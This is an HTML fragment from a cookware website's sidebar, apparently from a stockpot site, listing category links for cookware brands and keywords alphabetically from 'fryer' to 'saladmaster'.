	<li class="cat-item cat-item-929"><a href="https://stockpotstainless.org/category/fryer/" >fryer</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://stockpotstainless.org/category/frying/" >frying</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://stockpotstainless.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://stockpotstainless.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://stockpotstainless.org/category/fully-clad/" >fully-clad</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://stockpotstainless.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://stockpotstainless.org/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://stockpotstainless.org/category/gallons/" >gallons</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://stockpotstainless.org/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://stockpotstainless.org/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://stockpotstainless.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://stockpotstainless.org/category/gerlach/" >gerlach</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://stockpotstainless.org/category/giada/" >giada</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://stockpotstainless.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://stockpotstainless.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://stockpotstainless.org/category/goldilocks/" >goldilocks</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://stockpotstainless.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://stockpotstainless.org/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://stockpotstainless.org/category/gourmet/" >gourmet</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://stockpotstainless.org/category/gourmex/" >gourmex</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://stockpotstainless.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://stockpotstainless.org/category/greenpan/" >greenpan</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://stockpotstainless.org/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://stockpotstainless.org/category/guillaume/" >guillaume</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://stockpotstainless.org/category/gujranwala/" >gujranwala</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://stockpotstainless.org/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://stockpotstainless.org/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://stockpotstainless.org/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://stockpotstainless.org/category/happycall/" >happycall</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://stockpotstainless.org/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://stockpotstainless.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://stockpotstainless.org/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://stockpotstainless.org/category/hascevher/" >hascevher</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://stockpotstainless.org/category/hawkins/" >hawkins</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://stockpotstainless.org/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://stockpotstainless.org/category/healthsmart/" >healthsmart</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://stockpotstainless.org/category/healthy/" >healthy</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://stockpotstainless.org/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://stockpotstainless.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://stockpotstainless.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://stockpotstainless.org/category/heavy-gauge/" >heavy-gauge</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://stockpotstainless.org/category/henckels/" >henckels</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://stockpotstainless.org/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://stockpotstainless.org/category/hestan/" >hestan</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://stockpotstainless.org/category/heston/" >heston</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://stockpotstainless.org/category/heuck/" >heuck</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://stockpotstainless.org/category/hexclad/" >hexclad</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://stockpotstainless.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://stockpotstainless.org/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://stockpotstainless.org/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://stockpotstainless.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://stockpotstainless.org/category/homemaker/" >homemaker</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://stockpotstainless.org/category/homi/" >homi</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://stockpotstainless.org/category/homichef/" >homichef</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://stockpotstainless.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://stockpotstainless.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://stockpotstainless.org/category/icook/" >icook</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://stockpotstainless.org/category/iitala/" >iitala</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://stockpotstainless.org/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://stockpotstainless.org/category/ikea/" >ikea</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://stockpotstainless.org/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://stockpotstainless.org/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://stockpotstainless.org/category/imusa/" >imusa</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://stockpotstainless.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://stockpotstainless.org/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://stockpotstainless.org/category/indus/" >indus</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://stockpotstainless.org/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://stockpotstainless.org/category/inkor/" >inkor</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://stockpotstainless.org/category/innove/" >innove</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://stockpotstainless.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://stockpotstainless.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://stockpotstainless.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://stockpotstainless.org/category/intech/" >intech</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://stockpotstainless.org/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://stockpotstainless.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://stockpotstainless.org/category/jarhill/" >jarhill</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://stockpotstainless.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://stockpotstainless.org/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://stockpotstainless.org/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://stockpotstainless.org/category/juego/" >juego</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://stockpotstainless.org/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://stockpotstainless.org/category/kamukunji/" >kamukunji</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://stockpotstainless.org/category/karaca/" >karaca</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://stockpotstainless.org/category/karcher/" >karcher</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://stockpotstainless.org/category/karen/" >karen</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://stockpotstainless.org/category/karenware/" >karenware</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://stockpotstainless.org/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://stockpotstainless.org/category/keren/" >keren</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://stockpotstainless.org/category/khazana/" >khazana</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://stockpotstainless.org/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://stockpotstainless.org/category/kinox/" >kinox</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://stockpotstainless.org/category/kirkland/" >kirkland</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://stockpotstainless.org/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://stockpotstainless.org/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://stockpotstainless.org/category/kitchencraft/" >kitchencraft</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://stockpotstainless.org/category/kitchenette/" >kitchenette</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://stockpotstainless.org/category/kitchenhq/" >kitchenhq</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://stockpotstainless.org/category/kitchenutensils/" >kitchenutensils</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://stockpotstainless.org/category/kitchenware/" >kitchenware</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://stockpotstainless.org/category/kobach/" >kobach</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://stockpotstainless.org/category/korkmaz/" >korkmaz</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://stockpotstainless.org/category/krona/" >krona</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://stockpotstainless.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://stockpotstainless.org/category/lacor/" >lacor</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://stockpotstainless.org/category/lagostina/" >lagostina</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://stockpotstainless.org/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://stockpotstainless.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://stockpotstainless.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://stockpotstainless.org/category/lehmans/" >lehman&#039;s</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://stockpotstainless.org/category/leonyo/" >leonyo</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://stockpotstainless.org/category/letang/" >letang</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://stockpotstainless.org/category/libertyware/" >libertyware</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://stockpotstainless.org/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://stockpotstainless.org/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://stockpotstainless.org/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://stockpotstainless.org/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://stockpotstainless.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://stockpotstainless.org/category/locci/" >locci</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://stockpotstainless.org/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://stockpotstainless.org/category/longrich/" >longrich</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://stockpotstainless.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://stockpotstainless.org/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://stockpotstainless.org/category/lrge/" >lrge</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://stockpotstainless.org/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://stockpotstainless.org/category/maaran/" >maaran</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://stockpotstainless.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://stockpotstainless.org/category/made-in/" >made-in</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://stockpotstainless.org/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://stockpotstainless.org/category/magnalite/" >magnalite</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://stockpotstainless.org/category/mainstays/" >mainstays</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://stockpotstainless.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://stockpotstainless.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://stockpotstainless.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://stockpotstainless.org/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://stockpotstainless.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://stockpotstainless.org/category/masterbuilt/" >masterbuilt</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://stockpotstainless.org/category/masterclad/" >masterclad</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://stockpotstainless.org/category/masterclass/" >masterclass</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://stockpotstainless.org/category/mastrad/" >mastrad</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://stockpotstainless.org/category/matfer/" >matfer</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stockpotstainless.org/category/mauviel/" >mauviel</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://stockpotstainless.org/category/maxam/" >maxam</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://stockpotstainless.org/category/maxcook/" >maxcook</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://stockpotstainless.org/category/measurements/" >measurements</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://stockpotstainless.org/category/memecook/" >mémécook</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://stockpotstainless.org/category/mepra/" >mepra</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://stockpotstainless.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://stockpotstainless.org/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://stockpotstainless.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://stockpotstainless.org/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://stockpotstainless.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://stockpotstainless.org/category/mintage/" >mintage</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://stockpotstainless.org/category/misen/" >misen</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://stockpotstainless.org/category/missippi/" >missippi</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://stockpotstainless.org/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://stockpotstainless.org/category/mixi/" >mixi</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://stockpotstainless.org/category/miyazaki/" >miyazaki</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://stockpotstainless.org/category/mockins/" >mockins</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://stockpotstainless.org/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://stockpotstainless.org/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://stockpotstainless.org/category/multi-core/" >multi-core</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://stockpotstainless.org/category/multiclad/" >multiclad</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://stockpotstainless.org/category/multipot/" >multipot</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://stockpotstainless.org/category/nanfang/" >nanfang</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://stockpotstainless.org/category/ndb-cr-usa/" >ndb-cr-usa</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://stockpotstainless.org/category/neelam/" >neelam</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://stockpotstainless.org/category/neff/" >neff</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://stockpotstainless.org/category/neoflam/" >neoflam</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://stockpotstainless.org/category/neokay/" >neokay</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://stockpotstainless.org/category/newall-clad/" >newall-clad</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://stockpotstainless.org/category/neweva/" >neweva</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://stockpotstainless.org/category/niball/" >niball</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://stockpotstainless.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://stockpotstainless.org/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://stockpotstainless.org/category/nigella/" >nigella</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://stockpotstainless.org/category/nikken/" >nikken</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://stockpotstainless.org/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://stockpotstainless.org/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://stockpotstainless.org/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://stockpotstainless.org/category/nneags/" >nneags</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://stockpotstainless.org/category/nnevl/" >nnevl</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://stockpotstainless.org/category/non-stick/" >non-stick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://stockpotstainless.org/category/noodle/" >noodle</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://stockpotstainless.org/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://stockpotstainless.org/category/norpro/" >norpro</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://stockpotstainless.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://stockpotstainless.org/category/nutri/" >nutri</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://stockpotstainless.org/category/nutrichef/" >nutrichef</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://stockpotstainless.org/category/nuwave/" >nuwave</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://stockpotstainless.org/category/ohtomber/" >ohtomber</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://stockpotstainless.org/category/olla/" >olla</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://stockpotstainless.org/category/ollacocedor/" >ollacocedor</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://stockpotstainless.org/category/omad/" >omad</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://stockpotstainless.org/category/omelet/" >omelet</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://stockpotstainless.org/category/one-pot/" >one-pot</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://stockpotstainless.org/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://stockpotstainless.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://stockpotstainless.org/category/original-profi/" >original-profi</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://stockpotstainless.org/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://stockpotstainless.org/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://stockpotstainless.org/category/oyatton/" >oyatton</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://stockpotstainless.org/category/paderno/" >paderno</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://stockpotstainless.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://stockpotstainless.org/category/palantir/" >palantir</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://stockpotstainless.org/category/pampered/" >pampered</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://stockpotstainless.org/category/pamperedchef/" >pamperedchef</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://stockpotstainless.org/category/panbado/" >panbado</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://stockpotstainless.org/category/panci/" >panci</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://stockpotstainless.org/category/pasta/" >pasta</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://stockpotstainless.org/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://stockpotstainless.org/category/pauli/" >pauli</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://stockpotstainless.org/category/pcsset/" >pcsset</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://stockpotstainless.org/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://stockpotstainless.org/category/pentole/" >pentole</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://stockpotstainless.org/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://stockpotstainless.org/category/piazza/" >piazza</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://stockpotstainless.org/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://stockpotstainless.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://stockpotstainless.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://stockpotstainless.org/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://stockpotstainless.org/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://stockpotstainless.org/category/plantstrong/" >plantstrong</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://stockpotstainless.org/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://stockpotstainless.org/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://stockpotstainless.org/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://stockpotstainless.org/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://stockpotstainless.org/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://stockpotstainless.org/category/potobelo/" >potobelo</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://stockpotstainless.org/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://stockpotstainless.org/category/pre-68/" >pre-68</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://stockpotstainless.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://stockpotstainless.org/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://stockpotstainless.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://stockpotstainless.org/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://stockpotstainless.org/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://stockpotstainless.org/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://stockpotstainless.org/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://stockpotstainless.org/category/princes/" >princes</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://stockpotstainless.org/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://stockpotstainless.org/category/pro-health/" >pro-health</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://stockpotstainless.org/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://stockpotstainless.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://stockpotstainless.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://stockpotstainless.org/category/professional-grade/" >professional-grade</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://stockpotstainless.org/category/programmable/" >programmable</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://stockpotstainless.org/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://stockpotstainless.org/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://stockpotstainless.org/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://stockpotstainless.org/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://stockpotstainless.org/category/pyrolux/" >pyrolux</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://stockpotstainless.org/category/q-linair/" >q-linair</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://stockpotstainless.org/category/qt170l/" >qt170l</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://stockpotstainless.org/category/qt178/" >qt178</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://stockpotstainless.org/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://stockpotstainless.org/category/quart/" >quart</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://stockpotstainless.org/category/quarts/" >quarts</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://stockpotstainless.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://stockpotstainless.org/category/rachael/" >rachael</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://stockpotstainless.org/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://stockpotstainless.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://stockpotstainless.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://stockpotstainless.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://stockpotstainless.org/category/rare-pristine/" >rare-pristine</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://stockpotstainless.org/category/recipes/" >recipes</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://stockpotstainless.org/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://stockpotstainless.org/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://stockpotstainless.org/category/rena/" >rena</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://stockpotstainless.org/category/rena-ware/" >rena-ware</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://stockpotstainless.org/category/renberg/" >renberg</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://stockpotstainless.org/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://stockpotstainless.org/category/restaurantware/" >restaurantware</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://stockpotstainless.org/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://stockpotstainless.org/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://stockpotstainless.org/category/revere/" >revere</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://stockpotstainless.org/category/revereware/" >revereware</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://stockpotstainless.org/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://stockpotstainless.org/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://stockpotstainless.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://stockpotstainless.org/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://stockpotstainless.org/category/rorence/" >rorence</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://stockpotstainless.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://stockpotstainless.org/category/rsvp/" >rsvp</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://stockpotstainless.org/category/ruffoni/" >ruffoni</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://stockpotstainless.org/category/ruffoni-opus/" >ruffoni-opus</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://stockpotstainless.org/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://stockpotstainless.org/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://stockpotstainless.org/category/saflon/" >saflon</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://stockpotstainless.org/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://stockpotstainless.org/category/saladmaster/" >saladmaster</a>
</li>
